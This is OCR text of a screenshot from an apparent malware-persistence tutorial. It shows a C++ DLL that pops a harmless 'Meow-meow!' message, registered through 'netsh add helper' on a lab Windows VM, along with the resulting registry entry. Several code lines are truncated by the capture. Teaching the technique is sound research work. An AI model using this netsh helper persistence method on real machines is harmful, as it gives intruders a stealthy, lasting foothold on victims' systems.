 1 /*¬
2 evil2.cpp¬
3 simple DLL for netsh¬
4 author: @cocomelonc¬
5 https://cocomelonc.github.io/tutorial/2022/05/29/malware-pers-6.html¬
6 */¬
7 ¬
8 #include <windows.h>¬
9 #pragma comment (lib, "user32.lib")¬
10 ¬
11 DWORD WINAPI Meow(LPVOID lpParameter) {¬
12 ··MessageBox(NULL, "Meow-meow!", "=^..^=",
13 ··return 1;¬
14 }¬
15 ¬
16 extern "C" __declspec(dllexport) DWORD Ini
17 ··HANDLE hl = CreateThread(NULL, 0, Meow,
18 ··CloseHandle(hl);¬
19 ··return 0;¬
20 }¬
21
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Command Prompt - netsh
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>netsh
netsh>add helper Z:\2022-05-29-malware-pers-6\evil.dll
Ok.
netsh>add helper Z:\2022-05-29-malware-pers-6\evil2.dll
Ok.
netsh>
=^..^=
Meow-meow!
OK
xTray.exe
Microsoft\NetSh" /s
wwancfg REG_SZ wwancfg.dll
peerdistsh REG_SZ peerdistsh.dll
evil REG_SZ Z:\2022-05-29-malware-pers-6\evil.dll
PS Z:\2022-05-29-malware-pers-6>
Process
Hacker 2
dllexp
x32dbg
Activate Windows
Go to Settings to activate
Windows.
Type here to search
4:22 PM
5/29/2022
Right Ctrl